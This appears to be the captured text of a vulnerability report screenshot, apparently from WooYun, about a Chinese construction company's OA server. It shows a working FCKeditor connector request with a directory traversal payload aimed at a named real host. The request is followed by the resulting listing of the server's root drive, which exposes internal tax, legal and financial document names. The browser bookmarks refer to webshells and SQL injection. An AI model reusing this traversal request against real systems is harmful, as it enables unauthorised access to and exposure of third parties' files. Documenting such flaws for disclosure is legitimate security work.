 oa.cscec4b.com.cn//con
oa.cscec4b.com.cn//common/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/../../../../
应用 百度一下，你就知道 论坛 - 习科网络信... IIS 6.0/7.0/7.5、N... 我的一段执行xp_c... Site report for zyj... http://www.sy2z.c... Metasploit SSH ro... jsp和php的websh... MSSQL手工注入语... www.sslgz.net/tea...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/../../../../" url="/loginFromCscecPortalServlet?path=C:/TEMP/FCKeditorUpload/UserFiles/../../../../"/>
▼<Folders>
<Folder name="$360Section"/>
<Folder name="$Recycle.Bin"/>
<Folder name="360Rec"/>
<Folder name="360SANDBOX"/>
<Folder name="729614bccf18701d026983"/>
<Folder name="Boot"/>
<Folder name="c"/>
<Folder name="compaq"/>
<Folder name="cpqsystem"/>
<Folder name="d"/>
<Folder name="Documents and Settings"/>
<Folder name="hp"/>
<Folder name="KRECYCLE"/>
<Folder name="KRSHistory"/>
<Folder name="plan"/>
<Folder name="Program Files"/>
<Folder name="Program Files (x86)"/>
<Folder name="ProgramData"/>
<Folder name="RavBin"/>
<Folder name="Recovery"/>
<Folder name="System Volume Information"/>
<Folder name="TEMP"/>
<Folder name="Users"/>
<Folder name="Windows"/>
</Folders>
▼<Files>
<File name="autounattend.xml.old" size="5"/>
<File name="bootmgr" size="374"/>
<File name="bootmgr.efi" size="534"/>
<File name="BOOTSECT.BAK" size="8"/>
<File name="cpqsprt.trace" size="4"/>
<File name="lonfile.txt" size="558"/>
<File name="pagefile.sys" size="16777216"/>
<File name="smh_installer.log" size="1"/>
<File name="万科1月个税.jpg" size="158"/>
<File name="万科个税.pdf" size="616"/>
<File name="万科营业税.jpg" size="547"/>
<File name="万科项目安全评分表分工及奖罚标准20131230.xls" size="82"/>
<File name="中发（2013）13号 中共中央 国务院关于印发《党政机关厉行节约反对浪费条例》的通知.pdf" size="0"/>
<File name="中国建筑党群工作业绩评估管理办法（试行）.doc" size="75"/>
<File name="中国建筑党群工作业绩评估管理办法（试行）附件包.xlsx" size="26"/>
<File name="中国建筑四局关于开展2013年安全管理检查和下半年安全生产大检查情况的通报.pdf" size="253"/>
<File name="中国建筑四局工会二0一四年工作要点.doc" size="27"/>
<File name="中国建筑四局法律事务部（2014）3号-关于五公司都匀经济开发区东部新城城市综合体写字楼群项目的法律意见书.pdf" size="158"/>
<File name="中国建筑四局法律事务部（2014）4号-关于承接都匀“匀东商住小区项目”的法律意见书.pdf" size="118"/>
<File name="中国建筑子企业2013年信息报送统计表（总排名、分序列排名）.xls" size="44"/>
<File name="中国建筑子企业2013年信息报送统计（分项排名）.doc" size="44"/>
<File name="中国建筑第四工程局有限公司2013年度内控符合性.doc" size="215"/>
<File name="中国建筑第四工程局有限公司所出资企业负责人职务消费管理办法.doc" size="43"/>
<File name="中国建筑第四工程局有限公司所属公司2013年度利润分配方案.doc" size="28"/>
<File name="中国建筑第四工程局有限公司授权委托书.doc" size="763"/>
<File name="中国建筑第四工程局有限公司授权审批表.doc" size="128"/>
<File name="中国建筑第四工程局有限公司职工违纪违规处理暂行规定.doc" size="80"/>
<File name="中国建筑股份有限公司全面预算管理规定.pdf" size="261"/>
<File name="中国建筑股份有限公司投资管理委员会议事规则.doc" size="50"/>
25
www.wooyun.org